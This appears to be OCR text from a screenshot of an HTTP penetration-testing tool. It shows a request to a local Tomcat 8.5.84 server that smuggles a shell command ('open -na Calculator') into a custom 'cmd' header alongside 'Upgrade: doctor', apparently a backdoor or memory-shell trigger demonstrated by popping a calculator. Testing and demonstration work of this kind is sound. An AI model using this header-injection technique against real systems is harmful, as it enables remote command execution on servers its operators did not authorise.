 发送请求 强制 HTTPS 历史 爆破示例 ?
</> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /ksjiww HTTP/1.1
2 Host ? : localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
4 Connection: Upgrade
5 Upgrade: doctor
6 cmd: open -na Calculator
7
5÷32
0.15625
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Responses 648bytes / 185ms 美化 渲染 编码 详 情
1 HTTP/1.1 404
2 Content-Type: text/html; charset=utf-8
3 Content-Language: zh-CN
4 Date: Wed, 18 Jun 2025 02:34:10 GMT
5 Content-Length: 648
6
7 <!doctype html><html lang="zh"><head><title>HTTP状态 404 - 未
找到</title><style type="text/css">body {font-family:Tahoma,
Arial,sans-serif;} h1, h2, h3, b {color:white;
background-color:#525D76;} h1 {font-size:22px;} h2
{font-size:16px;} h3 {font-size:14px;} p {font-size:12px;}
a {color:black;} .line {height:1px;background-color:#525D76;
border:none;}</style></head><body><h1>HTTP状态 404 - 未找到</
h1><hr class="line" /><p><b>类型</b> 状态报告</p><p><b>描述</
b> 源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。
</p><hr class="line" /><h3>Apache Tomcat/8.5.84</h3></
body></html>
DNS耗时:24ms; 远端地址:[::1]:
8080; 响应时间:185ms; 总耗时:
213ms; URL:http://localhost:8
080/ksjiww